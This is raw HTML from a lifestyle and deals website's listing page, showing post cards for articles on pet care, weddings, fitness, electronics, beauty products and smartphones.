			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
